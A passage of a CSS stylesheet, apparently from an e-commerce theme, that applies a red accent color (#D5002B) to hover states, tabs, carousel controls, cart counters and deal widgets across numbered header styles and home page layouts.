.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #D5002B;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #D5002B !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #D5002B;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #D5002B;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #D5002B;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #D5002B;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #D5002B;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #D5002B;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #D5002B;
}
.title-home-page:before {
  background-color: #D5002B;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #D5002B;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #D5002B;
}
.top-search ul li a:hover {
  color: #D5002B;
}
.collections .collect a {
  border-bottom: 2px solid #D5002B !important;
}
.collections .collect a:hover {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #D5002B;
  border: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.slider-brands .item a:hover {
  border-color: #D5002B;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #D5002B;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #D5002B;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #D5002B;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #D5002B;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #D5002B;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #D5002B;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #D5002B;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #D5002B;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #D5002B;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #D5002B;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #D5002B;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #D5002B;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .title-home h2 {
  color: #D5002B;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.collections-id13 .collect a:before {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #D5002B;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #D5002B;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #D5002B;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #D5002B;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #D5002B;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #D5002B;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #bc0026 !important;
  border-color: #bc0026 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #D5002B;
}
.home-page-19 .title-home h2 {
  color: #D5002B;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #bc0026 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #D5002B;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #D5002B;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #D5002B;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #D5002B;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #D5002B;
}
.home-page-21 .title-group h3 {
  color: #D5002B;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-page-22 .price-box .special-price .price {
  color: #D5002B;
}
.home-page-22 .label-product.label-sale {
  background-color: #D5002B;
}
.home-page-22 .title-group h3 {
  color: #D5002B;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #D5002B;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-22 .brand-items .item:hover {
  border-color: #D5002B;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #D5002B;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #D5002B;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #D5002B;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
